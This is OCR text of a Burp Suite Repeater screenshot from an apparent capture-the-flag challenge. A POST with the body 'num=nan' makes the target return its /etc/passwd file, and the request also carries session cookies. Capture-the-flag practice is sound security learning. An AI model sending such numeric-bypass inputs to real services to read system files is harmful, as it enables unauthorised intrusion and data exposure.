 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Brida
1 × ...
发送 取消 < ▼ > ▼ 目标: http://eci-2ze4i20uld1wd1fqylor.cloudeci1.ichunqiu.com:8888 ?
请求
Pretty 原始 \n Actions
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
8 Origin: http://eci-2ze4i20uld1wd1fqylor.cloudeci1.ichunqiu.com:8888
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://eci-2ze4i20uld1wd1fqylor.cloudeci1.ichunqiu.com:8888/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: UM_distinctid=
172ac93f3504a9-084dd9caaca61a-f7d123e-1fa400-172ac93f351555; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=
61620b7bc76b45dc753b9a49a692f313ae65c0d7;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1605797118,1605936125,1605936258,1605937384;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1605937478; __jsluid_h=
84372509701d41d3ca95976b11df1d04; user=
15 Connection: close
16
17 num=nan
? Search... 没有匹配
完成
响应
Pretty 原始 Render \n Actions
46:1000000000.0 is too small
47:1000000000.0 is too small
48:1000000000.0 is too small
49:1000000000.0 is too small
50:1000000000.0 is too small
51:1000000000.0 is too small
Wow! root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
win.
INSPECTOR
3,097字节 | 66毫秒